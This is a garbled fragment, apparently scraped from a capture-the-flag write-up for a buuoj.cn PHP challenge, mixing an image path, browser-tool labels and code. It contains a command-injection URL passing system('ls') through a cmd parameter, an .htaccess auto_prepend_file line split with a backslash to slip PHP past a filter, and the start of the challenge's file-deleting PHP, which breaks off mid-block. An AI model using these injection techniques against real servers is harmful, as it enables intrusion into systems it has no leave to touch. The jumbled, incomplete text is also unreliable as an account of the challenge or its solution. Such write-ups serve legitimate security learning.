 Load URL
http://174a27aa-02fe-4f75-ac30-b95cfba4ef87.node3.buuoj.cn/?cmd=system('ls');
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to r
php_value auto_prepend_fi\ le ".htaccess" #index.php \ Just one chance <?php
$files = scandir('./');
foreach($files as $file) {
if(is_file($file)){
if ($file !== "index.php") {
unlink($file);
}